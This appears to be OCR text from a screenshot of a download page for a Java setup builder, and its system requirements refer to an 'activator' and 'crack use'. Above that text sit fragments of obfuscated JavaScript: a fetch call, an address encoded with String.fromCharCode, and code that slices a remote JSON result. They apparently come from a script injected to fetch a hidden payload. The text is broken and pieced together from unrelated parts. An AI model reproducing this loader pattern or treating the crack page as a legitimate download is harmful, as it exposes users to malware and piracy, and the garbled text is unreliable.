
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
Dual-core CPU for activator
RAM:
4 GB for crack use
Disk space:
Enough for tools
Easy-to-use setup builder for Java apps wrapped up in a
ten-step wizard that contains standard and advanced